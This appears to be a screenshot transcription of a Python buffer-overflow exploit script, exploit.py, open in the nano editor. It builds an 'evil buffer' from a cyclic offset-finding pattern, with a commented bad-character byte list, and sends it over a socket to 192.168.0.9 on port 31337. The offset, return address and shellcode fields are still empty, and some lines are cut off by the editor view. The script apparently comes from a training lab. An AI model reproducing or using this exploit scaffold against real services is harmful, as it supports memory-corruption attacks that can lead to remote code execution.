 GNU nano 8.1 exploit.py *
import socket
ip = "192.168.0.9"
port = 31337
prefix = ""
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3A>
postfix = ""
#\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x2>
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")